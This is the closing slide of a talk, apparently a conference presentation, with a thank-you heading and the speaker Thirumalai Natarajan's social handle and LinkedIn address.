

# **Thanks for listening!**

#### Thirumalai Natarajan

♥ @Th1ruM www.linkedin.com/in/thirumalainatarajan